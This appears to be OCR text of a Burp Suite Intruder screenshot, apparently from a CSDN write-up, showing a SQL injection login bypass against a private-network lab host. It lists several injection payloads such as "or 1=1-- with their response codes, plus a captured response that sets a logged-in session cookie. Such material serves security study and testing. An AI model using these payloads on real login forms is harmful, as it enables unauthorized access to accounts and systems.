 2. Intruder attack of http://192.168.3.49:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
38 a'or'1&# 200 175
2 "or "a"="a 200 345
7 "or 1=1-- 200 345
16 "or "a"="a 200 345
17 "or 1=1-- 200 345
39 1" or 1=1 --+ 200 345
9 "or"="a'='a 500 17734
19 "or"="a'='a 500 17734
21 "or=or" 500 17734
20 "or1=1-- 500 17744
18 "or"=" 500 17814
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 74
4 Vary: Cookie
5 Set-Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.ZhOafw.gM_1Y-GJlbrzumoPh6fxnDTmato; HttpOnly; Path=/
6 Server: Werkzeug/0.14.1 Python/2.7.15rc1
7 Date: Mon, 08 Apr 2024 07:19:27 GMT
8
9 Redirecting to /scan. <meta http-equiv="refresh" content="0; url=/scan" />
Search... 0 matches
Finished
CSDN @不会PWN不改名